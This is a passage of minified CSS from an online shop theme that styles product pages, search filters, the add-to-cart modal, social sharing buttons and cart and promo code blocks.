.view_more{text-align:right;margin-top:15px}#left-column .products-block .view_more a,#right-column .products-block .view_more a{color:#000;background:none;border:0;text-decoration:underline;padding:0;float:right}#left-column .products-block .view_more a:hover,#right-column .products-block .view_more a:hover{text-decoration:none;color:#9ea18e}#left-column #categories_blog_menu{padding-top:10px}#left-column #search_filters .ui-slider .ui-slider-handle{top:-8px!important;background:#fff;border:2px solid #34373c!important;width:16px!important;height:16px;border-radius:50%;-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%}#left-column .block #search_filters .ui-slider-horizontal{width:90%;height:4px}#left-column #categories_blog_menu ul li ul{padding-left:5px}#left-column #categories_blog_menu ul li ul li::before{content:'-';padding-right:10px}@media (min-width:992px){#category_filter{padding:16px 0;margin-top:15px;margin-bottom:15px;position:relative;border-bottom:1px solid #ededed}}@media (max-width:991px){#left-column .block .block_content.collapse,#right-column .block .block_content.collapse{display:none}#left-column .block .block_content.collapse.in,#right-column .block .block_content.collapse.in{display:block}#left-column .block .block_title .collapse-icons .remove,#right-column .block .block_title .collapse-icons .remove{display:none}#left-column .block .block_title[aria-expanded="true"] .collapse-icons .add,#right-column .block .block_title[aria-expanded="true"] .collapse-icons .add{display:none}#left-column .block .block_title[aria-expanded="true"] .collapse-icons .remove,#right-column .block .block_title[aria-expanded="true"] .collapse-icons .remove{display:block}#left-column .block .block_title .navbar-toggler,#right-column .block .block_title .navbar-toggler{display:inline-block;padding:0;color:#000;width:auto}#left-column .block .block_title .navbar-toggler .fa-icon:before,#right-column .block .block_title .navbar-toggler .fa-icon:before{line-height:20px}#category #left-column #search_filter_controls,#category #right-column #search_filter_controls{text-align:center;margin-bottom:1rem}#category #left-column #search_filter_controls button,#category #right-column #search_filter_controls button{margin:0 5px}#category #left-column #search_filters,#category #right-column #search_filters{margin-bottom:0;box-shadow:none;padding:0}#category #left-column #search_filters .facet,#category #right-column #search_filters .facet{padding-top:0;border-bottom:1px solid #ededed;padding-top:0;border-bottom:1px solid #f6f6f6}#category #left-column #search_filters .facet .title,#category #right-column #search_filters .facet .title{cursor:pointer;padding:13px 0}#category #left-column #search_filters .facet .title .collapse-icons .remove,#category #right-column #search_filters .facet .title .collapse-icons .remove{display:none}#category #left-column #search_filters .facet .title[aria-expanded="true"] .collapse-icons .add,#category #right-column #search_filters .facet .title[aria-expanded="true"] .collapse-icons .add{display:none}#category #left-column #search_filters .facet .title[aria-expanded="true"] .collapse-icons .remove,#category #right-column #search_filters .facet .title[aria-expanded="true"] .collapse-icons .remove{display:block}#category #left-column #search_filters .facet .facet-title,#category #right-column #search_filters .facet .facet-title{color:#262626;text-transform:uppercase}#category #left-column #search_filters .facet .h6,#category #right-column #search_filters .facet .h6{margin:0;padding:0;display:inline-block}#category #left-column #search_filters .facet .navbar-toggler,#category #right-column #search_filters .facet .navbar-toggler{display:inline-block;padding:0;width:auto}#category #left-column #search_filters .facet .navbar-toggler .fa-icon:before,#category #right-column #search_filters .facet .navbar-toggler .fa-icon:before{font-size:30px;line-height:20px}#category #left-column #search_filters .facet .collapse,#category #right-column #search_filters .facet .collapse{display:none}#category #left-column #search_filters .facet .collapse.in,#category #right-column #search_filters .facet .collapse.in{display:block;margin-bottom:10px}#category #left-column #search_filters .facet .facet-label a,#category #right-column #search_filters .facet .facet-label a{margin-top:0}#category #left-column #search_filters .facet ul,#category #right-column #search_filters .facet ul{margin-bottom:0}#category #left-column #search_filters .facet ul li,#category #right-column #search_filters .facet ul li{padding:4px 0}#category #content-wrapper{width:100%}#category #search_filter_toggler{width:100%;margin-top:5px;padding:7px;border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px}#category #search_filter_toggler:hover{background-color:#000;border-color:#000;color:#fff}.pagination .page-list{float:none}#left-column .block .block_title,#right-column .block .block_title{cursor:pointer}.products-selection .col-md-6{width:100%;margin-bottom:10px}.products-selection .sort-by{margin-left:0}#products .products-sort-order{width:65%;padding-right:20px;padding-left:0}.products-selection .sort-by{width:12%;margin-left:0;text-align:left;padding-left:0}.products-sort-order .dropdown-menu{width:96.6%}.filter-button{margin-top:0!important;padding-right:0}}@media only screen and (min-width:768px) and (max-width:991px){.filter-button{margin:10px 0;min-width:130px}}@media (max-width:767px){.products-sort-order .select-title{margin-left:0}.products-selection h1{padding-top:0;text-align:center;margin-bottom:1rem}.products-selection .showing{padding-top:1rem}#prices-drop #content-wrapper,#new-products #content-wrapper,#best-sales #content-wrapper{width:100%}.products-sort-order .dropdown-menu{width:100%}}@media (min-width:992px) and (max-width:1459px){#left-column .products-block ul li .product-info,#right-column .products-block ul li .product-info{display:inline-block;padding-top:10px;width:100%}}.subcategory-heading{color:#000;font-size:16px;font-weight:500;text-transform:capitalize}#subcategories ul{margin:0 0 15px 0;width:100%;text-align:center}#subcategories ul li{float:left;width:162px;margin:5px 10px 5px 0;text-align:center;min-height:175px}@media (max-width:545px){#subcategories ul li{width:140px}}@media (max-width:480px){#subcategories ul li{float:none;display:inline-block;width:45%;vertical-align:top}}#subcategories ul li .subcategory-image{margin-bottom:13px}#subcategories ul li .subcategory-image a{display:block;padding:5px;border:1px solid #e5e5e5;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px}#subcategories ul li .subcategory-image a:hover{border-color:#9ea18e;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}#subcategories ul li .subcategory-image a img{max-width:100%;vertical-align:top;height:auto}#subcategories ul li .subcategory-name{font-weight:400;font-size:16px;min-height:175px}#product #content{position:relative;max-width:100%}#product #content .product-leftside{position:relative}.images-container .js-qv-mask .layer .zoom-in{color:#fff;background-color:#999;position:absolute;bottom:0;right:1px;padding:10px 13px;height:auto;width:auto;font-size:20px}.products .product_list li.item .product-price-and-shipping,.products .product_list li.product_item .product-price-and-shipping,.product-price{font-weight:600;margin-top:7px;margin-bottom:13px;font-size:15px;line-height:20px;letter-spacing:.2px;-webkit-transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;transition:all 500ms ease 0s}.product-price{display:inline-block}.productpage_title,.quickview h1.h1{margin-top:10px;text-transform:inherit;font-weight:400;color:#000;padding-bottom:10px;margin-bottom:10px;border-bottom:0;font-size:28px;line-height:32px}.product-information .manufacturer-logo{height:90px}.input-color{position:absolute;opacity:0;filter:alpha(opacity=0);cursor:pointer;height:30px;width:30px}.input-container{position:relative}.input-radio{position:absolute;top:0;cursor:pointer;opacity:0;filter:alpha(opacity=0);width:100%;height:100%}.input-color:checked+span,.input-color:hover+span{box-shadow:0 0 0 1px #999;border:2px solid #fff}.radio-label{background:#FFF;display:inline-block;padding:.125rem .625rem;font-weight:600;border:1px solid #ccc}.input-radio:checked+span,.input-radio:hover+span{border-color:#000}.product-actions .control-label{margin-bottom:5px;display:block;width:100%;font-weight:500;color:#000}.product-actions .add-to-cart{padding:6px 25px}.products .product_list li .btn.add-to-cart{border:0;min-width:130px;padding:9px 13px;background:#f0f0f0;color:#000;display:inline-block}.products .product_list li:hover .btn.add-to-cart{background:#9ea18e;color:#fff}.product-actions .add-to-cart .material-icons{line-height:inherit;display:none}.product-quantity .qty{float:left;width:80px;margin-bottom:.5rem}.product-quantity .add{float:left;margin-bottom:.5rem;margin-left:10px}.product-quantity .add .add-to-cart{padding:11px 20px;min-width:190px}.product-quantity .wish_comp{width:100%;float:left;padding-top:5px}.product-quantity .wishlist a,.product-quantity .compare a{padding:0}.product-quantity .wishlist a span.st-wishlist-bt-content,.product-quantity .compare a span.st-compare-bt-content{text-transform:capitalize}#product .pp-right-column .comments_note .total-rating{margin-bottom:4px;cursor:pointer}.product-information .blockreassurance_product{margin-top:10px}.product-quantity .wishlist a span.st-wishlist-bt-content{padding-right:10px}.product-quantity .wishlist,.product-quantity .compare{display:inline-block}.product-quantity .wish_comp .fa.fa-heart::before{content:"\f08a";font-size:16px;width:20px;display:inline-block}.product-quantity .wish_comp .fa-area-chart::before{content:"\f24d";font-size:16px;width:20px;display:inline-block}.product-quantity #quantity_wanted{color:#262626;background-color:#FFF;height:2.75rem;padding:.175rem .5rem;width:3rem}.product-quantity .input-group-btn-vertical{float:left}.product-quantity .input-group-btn-vertical .btn{padding:.5rem .6875rem}.product-quantity .input-group-btn-vertical .btn i{color:#262626;font-size:1rem;top:.125rem;left:.1875rem}.product-quantity .btn-touchspin{height:1.4375rem}.product-discounts{margin-bottom:0}.product-discounts>.product-discounts-title{font-weight:400;font-size:.875rem}.product-discounts>.table-product-discounts thead tr th{width:33%;padding:.625rem 1.25rem;background:#FFF;border:.3125rem #ebebeb solid;text-align:center}.product-discounts>.table-product-discounts tbody tr{background:#f6f6f6}.product-discounts>.table-product-discounts tbody tr:nth-of-type(even){background:#FFF}.product-discounts>.table-product-discounts tbody tr td{padding:.625rem 1.25rem;text-align:center;border:.3125rem #ebebeb solid}.product-prices{margin-top:0;margin-bottom:5px}.product-prices div{margin-bottom:0;font-size:22px;font-weight:600;display:inline-block}.product-prices .tax-shipping-delivery-label{font-size:13px;display:block;margin-bottom:10px;color:gray;font-weight:400}.product-discount{color:#888}.product-discount .regular-price{text-decoration:line-through;font-weight:400;margin-right:5px;font-size:18px}.product-line-info.product-price.h5.has-discount .product-discount span.regular-price{font-size:15px}.product-line-info.product-price.h5.has-discount .current-price span.price{font-size:16px}.has-discount .discount{background:transparent;font-size:15px;color:red;font-weight:400;padding:0 4px;margin-left:8px;text-transform:uppercase;display:inline-block;vertical-align:top;margin-top:0;font-weight:600}.product-unit-price{font-size:.8125rem;margin-bottom:0}.quickview #product-description-short{border-bottom:1px solid #dfdfdf;margin-bottom:15px}.product-actions .product-attributes .product-manufacturer{margin-bottom:0}.product-actions .label{margin-bottom:5px}.product-actions .product-attributes .manufacturer_image{float:right}.tabs{margin-top:10px}.cz-hometabcontent .tabs{margin-top:0;width:100%;float:left}.tabs .tab-pane{padding:20px 25px 15px;border:1px solid #ededed;background:#fff;border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px}.tabs .nav-tabs{border:none;width:auto;text-align:center;position:relative;margin-bottom:15px}.tabs .nav-tabs .nav-link{color:#1e1e1e;float:left;font-size:20px;line-height:30px;margin:0 20px;position:relative;border:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;padding:0;letter-spacing:.2px;border-bottom:1px solid transparent}.clearfix::after{content:"";display:table;clear:both}.tabs .nav-tabs .nav-link:hover,.tabs .nav-tabs .nav-link.active{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;color:#9ea18e}.tabs .nav-tabs li:last-child .nav-link{margin-right:0}.tabs .nav-tabs li:first-child .nav-link{margin-left:0}.tabs .nav-tabs .nav-item{float:left;display:inline-block;margin:0;position:relative}.tabs .nav-tabs li.nav-item::before{content:'';border-right:1px solid #ddd;height:22px;position:absolute;right:0;top:6px}.tabs .nav-tabs li.nav-item:last-child::before{border:0}.product-cover{margin-bottom:20px;position:relative;border:1px solid #ddd;border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px}.product-cover img{background:#FFF;border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px}.product-cover .layer{position:absolute;bottom:10px;right:10px;padding:14px;cursor:pointer;z-index:1;opacity:1;filter:alpha(opacity=100);-webkit-transition:opacity 0.7s ease-in-out;-moz-transition:opacity 0.7s ease-in-out;-o-transition:opacity 0.7s ease-in-out;transition:opacity 0.7s ease-in-out}#product .pp-right-column{z-index:0}.product-cover .layer:hover{opacity:1;filter:alpha(opacity=100)}.product-cover .layer .zoom-in{color:#fff;background-color:#9ea18e;position:absolute;bottom:1px;right:1px;padding:10px 13px;height:auto;width:auto;font-size:20px}#product-modal .modal-content{background:transparent;border:none;padding:0;background:#fff;border-radius:0}#product-modal .modal-content .modal-body{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;margin-left:0}#product-modal .modal-content .modal-body .product-cover-modal{background:#FFF;width:100%;height:auto;border:1px solid #ddd;border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px}#product-modal .modal-content .modal-body figure{margin-bottom:0}#product-modal .modal-content .modal-body .image-caption{padding:.625rem 1.25rem}#product-modal .modal-content .modal-body .image-caption p{margin-bottom:0}#product-modal .modal-content .modal-body .thumbnails{position:relative}#product-modal .modal-content .modal-body .mask{position:relative;overflow:hidden;max-height:640px;margin-top:30px;z-index:1}#product-modal .modal-content .modal-body .mask.nomargin{margin-top:0}#product-modal .modal-content .modal-body .product-images{margin-left:20px}#product-modal .modal-content .modal-body .product-images img{width:120px;cursor:pointer;background:#FFF;border:1px solid #ddd;border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px;max-width:initial}#product-modal .modal-content .modal-body .product-images img:hover,#product-modal .modal-content .modal-body .product-images .thumb.js-modal-thumb.selected{border:#9ea18e 1px solid;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}#product-modal .modal-content .modal-body .arrows{height:100%;width:100%;text-align:center;position:absolute;top:0;color:#FFF;right:0;z-index:0;cursor:pointer}#product-modal .modal-content .modal-body .arrows .arrow-up{position:absolute;top:-20px;right:20px;opacity:.2;filter:alpha(opacity=20)}#product-modal .modal-content .modal-body .arrows .arrow-down{position:absolute;bottom:-20px;right:20px}#product-modal .modal-content .modal-body .arrows i{font-size:75px;display:inline;color:#000}#blockcart-modal .modal-header{color:#4cbb6c}#blockcart-modal .modal-body{padding:35px 25px}#blockcart-modal .modal-body .divide-right span{display:inline-block;margin-bottom:5px}#blockcart-modal .modal-dialog{max-width:1140px;width:100%}#blockcart-modal .product-image{width:100%;border:1px solid #ddd;border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px}#blockcart-modal .modal-title{line-height:24px;color:#4cbb6c;font-size:16px;text-align:left!important;text-transform:initial;font-weight:500}#blockcart-modal .modal-title:before{content:"\F00C";font-family:"FontAwesome";font-size:18px;color:#4cbb6c;padding-right:5px;font-weight:400}#blockcart-modal .product-name{color:#262626;font-size:15px;text-transform:capitalize;font-weight:400;line-height:22px}#blockcart-modal .cart-content p{margin-bottom:7px}#blockcart-modal .product-price{font-size:17px}#blockcart-modal .cart-products-count{font-weight:500;text-transform:inherit;color:#262626;padding-bottom:7px;border-bottom:1px solid #ededed;margin-bottom:15px}#blockcart-modal .cart-content{padding-left:2.5rem}#blockcart-modal .cart-content button{margin-right:5px;background-color:#000;border-color:#000;color:#fff}#blockcart-modal .cart-content button:hover{background-color:#9ea18e;border-color:#9ea18e;color:#fff}#blockcart-modal .cart-content .btn-primary{padding:11px 31px}#blockcart-modal .cart-content .btn-primary:hover{background-color:#000;border-color:#000;color:#fff}#blockcart-modal .divide-right{border-right:1px solid #ededed}.product-images li.thumb-container .thumb{border:1px solid transparent;cursor:pointer;margin:0 0 10px;width:95px}.images-container .product-images li.thumb-container .thumb{margin:0}.image-block_slider .product-images li.thumb-container .thumb{margin:0 0 10px;max-width:100%;height:auto;box-sizing:content-box;border:1px solid #ddd;border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px}.product-images li.thumb-container .thumb.selected,.product-images li.thumb-container .thumb:hover{border:1px solid #9ea18e}.images-container .js-qv-mask{margin:0 20px;white-space:nowrap;position:relative}.image-block_slider{float:left;width:auto;position:relative;margin-top:8px;display:none}.quickview .image-block_slider{display:none}.quickview .product-cover{float:none;width:100%}.js-modal-mask.mask{max-height:650px;overflow:hidden;position:relative;z-index:1;margin:35px 0 30px}.arrows.js-modal-arrows{height:100%;width:100%;text-align:center;position:absolute;top:0;color:#000;right:0;cursor:pointer}.material-icons.arrow-up.js-modal-arrow-up,.material-icons.arrow-down.js-modal-arrow-down{font-size:0}.image-block_slider .material-icons.arrow-up.js-modal-arrow-up::before{content:"\E316";font-family:"Material Icons";font-size:23px;position:absolute;right:0;top:-8px;left:0;color:#262626;bottom:auto;cursor:pointer;background:#f1f1f1;padding:4px;margin-right:10px}.image-block_slider .material-icons.arrow-down.js-modal-arrow-down::before{content:"\E313";font-family:"Material Icons";position:absolute;font-size:23px;cursor:pointer;right:0;top:auto;bottom:-8px;color:#262626;left:0;background:#f1f1f1;padding:4px;margin-right:10px}@media (max-width:1459px) and (min-width:1200px){.js-modal-mask.mask{max-height:445px}}@media (max-width:1199px) and (min-width:992px){.js-modal-mask.mask{max-height:332px}}@media (max-width:991px){.tabs .tab-pane{padding:20px}.product-quantity .add .add-to-cart{min-width:auto}.image-block_slider{display:none}#main .images-container .js-qv-mask.additional_slider,#main .images-container .js-qv-mask.additional_grid{display:block}#product-modal .modal-content .modal-body .product-images{margin-left:0}}@media (max-width:1078px) and (min-width:768px){#blockcart-modal .cart-content .btn-primary{margin-top:10px}}@media (max-width:767px){.product-cover .layer{width:100%;height:100%;bottom:0;right:0}#product-modal .modal-content{margin:0 20px}.zoomContainer{display:none}#product .page-content .product-leftside{max-width:350px;margin:0 auto 25px;clear:both;overflow:hidden;height:auto}.products .product_list li.item .product-price-and-shipping,.products .product_list li.product_item .product-price-and-shipping,.product-price{margin-top:4px;margin-bottom:10px}}.images-container .images-container-grid .js-qv-mask.additional_grid{margin:0}.images-container .images-container-grid .js-qv-mask.additional_grid .gridcount li.product_item{padding:0 10px;width:50%}.images-container .images-container-grid .js-qv-mask.additional_grid .gridcount li.product_item .thumb{margin:0 0 20px}.images-container .images-container-grid .js-qv-mask.additional_grid .layer .zoom-in{color:#fff;background-color:#999;position:absolute;bottom:22px;right:-3px;padding:10px 13px;height:auto;width:auto;font-size:20px;cursor:pointer}.images-container .js-qv-mask .thumb-container .thumb{border:1px solid transparent;margin:0 0 10px;width:100%;border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px}.images-container .js-qv-mask .thumb-container{padding:0 5px}.additional_slider .additional-carousel .thumb-container .thumb{margin:0 0 10px;max-width:100%;height:auto;box-sizing:content-box}.images-container .js-qv-mask .thumb-container .thumb.selected,.images-container .js-qv-mask .thumb-container .thumb:hover{border-color:#9ea18e}.images-container .js-qv-mask .customNavigation{top:40px;width:100%;left:0;right:0;opacity:0;-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.images-container:hover .js-qv-mask .customNavigation{opacity:1;-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1}.images-container .js-qv-mask .customNavigation a{background-size:24px}.images-container .js-qv-mask .customNavigation a.prev{left:-30px}.images-container .js-qv-mask .customNavigation a.next{right:-30px}.images-container .js-qv-mask .customNavigation a{background-color:transparent;transition:none}.scroll-box-arrows{display:none}.scroll-box-arrows.scroll{display:block}.scroll-box-arrows i{position:absolute;bottom:40px;cursor:pointer;font-size:40px;color:#000;height:35px;width:35px;-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.scroll-box-arrows i:hover{border-color:#888;color:#888}.scroll-box-arrows .left{left:-10px}.scroll-box-arrows .right{right:-5px}.product-quantity{display:inline-block}.pp-right-column .product-information p.product-minimal-quantity{border:0;margin:10px 0 10px;padding:0}#product .pp-right-column p{margin-bottom:0}#product .pp-right-column .product-actions{padding-top:15px;margin-top:15px;border-top:1px solid #ededed}.product-quantities span{color:#4cbb6c;font-weight:500}#product-availability,.product-availability{display:inline-block;font-weight:400;margin-left:0;color:#fff;margin:0 0 6px}#product-availability .material-icons,.product-availability .material-icons{display:none;line-height:inherit}#product-availability .product-available,.product-availability .product-available{color:#4cbb6c;padding:3px 10px 3px;border:1px solid #4cbb6c;background:#e9f9ee}#product-availability .product-unavailable,.product-availability .product-unavailable{background-color:#fdf6f1;padding:4px 10px 4px;color:#ff8e3e;border:1px solid #ffd0ad}#product-availability .product-last-items,.product-availability .product-last-items{color:#4cbb6c;padding:3px 10px 3px;border:1px solid #4cbb6c;background:#e9f9ee}#product-details .label{font-weight:500;margin-right:10px;margin-bottom:3px;color:#000}.product-manufacturer{margin-bottom:15px}.product-features{margin-top:5px;margin-left:0}.product-features h3{font-weight:500;margin-right:10px;margin-bottom:12px;color:#000;font-size:14px}.product-features>dl.data-sheet dd.value,.product-features>dl.data-sheet dt.name{width:49%;display:inline-table;font-weight:400;background:#ebebeb;padding:10px 20px;margin-right:0;min-height:2.5rem;word-break:break-all;vertical-align:top;color:#262626}.product-features>dl.data-sheet dd.value:nth-of-type(even),.product-features>dl.data-sheet dt.name:nth-of-type(even){background:#f6f6f6}.product-features>dl.data-sheet dt.name{text-transform:capitalize;font-weight:500;color:#000}.product-features>dl.data-sheet dd{margin-bottom:3px}.product-variants>.product-variants-item{margin:0 0 10px}.product-variants>.product-variants-item select{border:1px solid #ebebeb;height:2.5rem;width:auto;min-width:150px;padding-left:8px;border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px}.product-variants>.product-variants-item ul li{margin-right:.625rem}.product-variants>.product-variants-item .color{margin:0;width:30px;height:30px;border-radius:50%}.product-variants-item .input-color:checked+span::before{content:"\e876";text-align:center;line-height:29px;color:#fff;position:absolute;left:0;top:0;font-size:18px;right:0;font-family:"Material Icons"}#product #content .product-leftside .product-flags{margin:0;position:absolute;top:15px;left:20px;z-index:1}#product #content .product-leftside .product-flags li{position:static;display:table;background:#fff;margin-bottom:4px;font-weight:500;text-align:left;padding:3px 7px}#product .pp-left-column ul.product-flags li.on-sale{color:red}#product #content .product-leftside .product-flags li.out_of_stock{color:#ff8e3e}#product #content .product-leftside .product-flags li.product-flag.discount{display:none;color:red}ul.product-flags li.new{right:10px;top:10px;left:auto}ul.product-flags li{display:block;position:absolute;padding:0;font-size:12px;font-weight:500;line-height:14px;letter-spacing:.5px;text-transform:uppercase;color:#000;z-index:2;padding:4px 7px;top:10px;left:10px}.products .product-miniature ul.product-flags li.out_of_stock{display:none}ul.product-flags li.pack{display:none}ul.product-flags li.online-only{top:25rem;right:0;font-size:.8125rem}ul.product-flags li.on-sale{text-align:center;margin:0;right:10px;bottom:10px;color:#fff;background:#9ea18e;display:none}ul.product-flags li.new{color:#000}ul.product-flags li.on-sale.discount-percentage{z-index:2;color:#000;vertical-align:top;display:inline;padding:0;font-size:14px}ul.product-flags li.new{left:10px;top:10px;color:#000;-webkit-transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;transition:all 500ms ease 0s}#product #content .product-leftside ul.product-flags li.new{left:5px;right:auto}.product-customization{margin:25px 0}.product-customization .product-customization-item{margin:15px 0}.product-customization .product-message{background:#ebebeb;border:none;width:100%;height:3.125rem;resize:none;padding:.625rem}.product-customization .product-message::-webkit-input-placeholder{color:#262626}.product-customization .product-message::-moz-placeholder{color:#262626}.product-customization .product-message:-moz-placeholder{color:#262626}.product-customization .product-message:-ms-input-placeholder{color:#262626}.product-customization .file-input{width:100%;opacity:0;filter:alpha(opacity=0);left:0;z-index:1;cursor:pointer;height:2.625rem;overflow:hidden;position:absolute}.product-customization .custom-file{position:relative;background:#ebebeb;width:100%;height:2.625rem;line-height:2.625rem;text-indent:.625rem;display:block;color:#878787;margin-top:1.25rem}.product-customization .custom-file button{z-index:0;position:absolute;right:0;top:0}.product-customization small{color:#878787}.product-pack{margin-top:2.5rem}.product-pack .pack-product-container{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;justify-content:space-around}.product-pack .pack-product-container .pack-product-name{-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:0 0 50%;-moz-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;font-size:.875rem;color:#878787}.product-pack .pack-product-container .pack-product-quantity{border-left:#ebebeb 2px solid;padding-left:.625rem}.product-pack .pack-product-container .pack-product-name,.product-pack .pack-product-container .pack-product-price,.product-pack .pack-product-container .pack-product-quantity{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;align-items:center}.product-refresh{margin-top:1.25rem}.social-sharing{width:100%;clear:both;margin-top:10px}.social-sharing>span{display:none}.social-sharing ul{margin:0}.social-sharing ul li{height:35px;width:60px;display:inline-block;background-color:#FFF;cursor:pointer;margin-right:4px;border:1px solid;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in}.social-sharing ul li a{display:block;width:100%;height:100%;white-space:nowrap;text-align:center;line-height:35px;overflow:hidden}.social-sharing ul li a:hover{color:transparent}.social-sharing ul li a:before{font-size:18px;font-family:"FontAwesome";display:inline-block}.social-sharing ul li.facebook{border-color:#435f9f}.social-sharing ul li.facebook a:before{content:"\F09A";color:#435f9f}.social-sharing ul li.facebook:hover{background-color:#435f9f}.social-sharing ul li.facebook:hover a:before{color:#fff}.social-sharing ul li.twitter{border-color:#00aaf0}.social-sharing ul li.twitter a:before{content:"\F099";color:#00aaf0}.social-sharing ul li.twitter:hover{background-color:#00aaf0}.social-sharing ul li.twitter:hover a:before{color:#fff}.social-sharing ul li.googleplus{border-color:#e04b34}.social-sharing ul li.googleplus a:before{content:"\F0D5";color:#e04b34}.social-sharing ul li.googleplus:hover{background-color:#e04b34}.social-sharing ul li.googleplus:hover a:before{color:#fff}.social-sharing ul li.pinterest{border-color:#ce1f21}.social-sharing ul li.pinterest a:before{content:"\F0D2";color:#ce1f21}.social-sharing ul li.pinterest:hover{background-color:#ce1f21}.social-sharing ul li.pinterest:hover a:before{color:#fff}.products-selection{margin-bottom:5px;display:inline-block;width:100%;padding:10px 0 0}.products-selection .title{color:gray}@media (max-width:1459px){.pp-right-column{padding-left:5px}}@media (max-width:991px){.product-cover img{width:100%}#product-modal .modal-content .modal-body{-webkit-box-orient:vertical;-moz-box-orient:vertical;box-orient:vertical;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:column;-moz-flex-direction:column;flex-direction:column;-ms-flex-direction:column;margin-left:0}#product-modal .modal-content .modal-body img.product-cover-modal{width:100%}#product-modal .modal-content .modal-body .arrows{display:none}#product-modal .modal-content .modal-body .mask{margin-top:20px}#product-modal .modal-content .modal-body .product-images>li.thumb-container{display:inline-block}#product-modal .modal-content .modal-body .image-caption{width:100%}#blockcart-modal .modal-dialog{width:calc(100% - 20px)}#blockcart-modal .modal-body{padding:1.875rem}.social-sharing{text-align:left}.product-quantity .add{margin-left:0}.product-tabcontent .tabs .nav-tabs{padding-bottom:20px}}@media (max-width:767px){#blockcart-modal .divide-right{border-right:none}#blockcart-modal .modal-body{padding:1rem}.images-container .images-container-grid{max-width:80%;margin:0 auto 25px;clear:both;overflow:hidden;height:100%;padding:5px}.images-container .images-container-slider{max-width:350px;margin:0 auto 25px;clear:both;overflow:hidden;height:100%}.products .product_list.list li .product-price-and-shipping{padding-top:0}}@media (max-width:600px){.images-container .images-container-grid{max-width:100%}}@media (max-width:575px){.images-container .images-container-slider .product_list.grid li.product_item{width:50%}.tabs .nav-tabs .nav-item a{margin-left:10px;margin-right:10px}.brands .products .product_list li{padding-left:5px;padding-right:5px}.brands{padding-top:20px;padding-bottom:20px}}@media (max-width:480px){.tabs .nav-tabs .nav-link:before{display:none}}@media (max-width:400px){.images-container .images-container-grid .js-qv-mask.additional_grid .gridcount li.product_item{width:100%}}#product-modal .modal-dialog{max-width:800px}.cart-grid{margin-bottom:2rem}.cart-items{margin-bottom:0}.cart-item{border-bottom:1px solid #ededed;padding:1rem 0}.cart-item:last-child{border-bottom:0}.cart-summary-line{clear:both;margin-top:5px}.cart-summary-line::after{content:"";display:table;clear:both}.cart-summary-line .label{padding-left:0;font-weight:500;white-space:inherit}.cart-summary-line .value{color:#262626;float:right!important;font-size:15px;font-weight:600}.cart-grid-body{margin-bottom:.75rem}.cart-grid-body .card-block{padding:1rem}.cart-grid-body .card-block h3.h3{text-transform:capitalize;font-weight:600}.cart-grid-body .card-block h1{margin-bottom:0;font-size:16px;font-weight:500;text-transform:capitalize}.cart-grid-body hr{margin:0}.cart-grid-body .cart-overview{padding:1rem}#cart .cart-grid{margin-bottom:0}.cart-grid-right hr{margin:0}.cart-grid-right .promo-discounts{margin-bottom:0;padding:5px 20px 0 20px}.cart-grid-right .promo-discounts .cart-summary-line .label{color:gray}.cart-grid-right .promo-discounts .cart-summary-line .label .code{text-decoration:underline;cursor:pointer;color:#000}.block-promo .promo-code{padding:20px 20px 10px;background:#f7f7f7}.block-promo .promo-code .alert-danger{position:relative;margin-top:1.25rem;background:#ff4c4c;color:#FFF;display:none}.block-promo .promo-code .alert-danger::after{bottom:100%;left:10%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-bottom-color:#ff4c4c;border-width:10px;margin-left:-10px}.block-promo .promo-input{color:#262626;border:#878787 1px solid;height:2.5rem;text-indent:.625rem;width:60%}.block-promo .promo-input+button{margin-top:-4px;text-transform:capitalize;padding:8px 31px}.block-promo .cart-summary-line .label,.block-promo .promo-name{color:#ff9a52;font-weight:600}.block-promo .cart-summary-line .label a,.block-promo .promo-name 